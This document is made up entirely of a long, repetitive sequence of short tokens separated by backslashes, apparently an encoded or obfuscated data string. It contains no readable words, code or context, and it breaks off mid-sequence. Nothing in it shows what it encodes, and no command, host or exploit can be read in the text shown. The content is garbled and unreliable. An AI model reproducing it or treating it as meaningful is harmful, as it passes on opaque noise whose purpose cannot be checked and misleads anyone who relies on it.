\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\